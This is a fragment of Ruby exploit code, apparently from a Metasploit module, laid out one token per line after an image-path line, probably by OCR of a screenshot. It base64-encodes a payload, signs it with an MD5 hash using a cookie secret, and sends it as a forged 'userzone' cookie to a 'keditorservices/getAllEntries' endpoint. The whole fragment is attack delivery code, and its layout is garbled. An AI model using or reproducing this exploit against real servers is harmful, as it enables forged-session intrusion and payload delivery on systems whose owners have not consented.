
    encoded 
=
Rex
:
:
Text
.
encode_base64
(
p
)
    hash 
=
Rex
:
:
Text
.
md5
(
"
#{
encoded
}
#
{
CookieSecret
}
"
)
    res 
=
send_request_cgi
(
'method'
=
>
'GET'
,
'uri'
=
>
normalize_uri
(
target_uri
.
path
,
'index.php'
,
'keditorservices'
,
'getAllEntries'
)
,
'vars_get'
=
>
{
'list_type'
=
>
'15'
,
'entry_id'
=
>
 entry_id

}
,
'cookie'
=
>
"userzone=
#{
encoded
}
#
{
hash
}
"
)